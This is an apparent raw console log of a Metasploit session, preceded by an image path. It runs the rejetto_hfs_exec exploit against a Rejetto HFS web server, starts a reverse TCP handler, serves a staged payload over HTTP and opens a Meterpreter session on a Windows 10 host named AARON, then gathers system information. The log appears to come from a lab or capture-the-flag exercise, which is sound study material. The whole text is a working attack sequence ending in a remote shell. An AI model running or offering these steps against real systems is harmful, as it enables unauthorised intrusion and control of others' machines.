 msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 172.16.4.2:4444
[*] Using URL: http://0.0.0.0:8080/PzkTHCe
[*] Local IP: http://192.168.198.128:8080/PzkTHCe
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /PzkTHCe
[*] Sending stage (206403 bytes) to 10.14.1.27
[*] Meterpreter session 3 opened (172.16.4.2:4444 -> 10.14.1.27:49693) at 2020-03-22 16:03:11 -0400
[!] Tried to delete %TEMP%\PpwCJGXrJko.vbs, unknown result
[*] Server stopped.
meterpreter > sysinfo
Computer        : AARON
OS              : Windows 10 (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >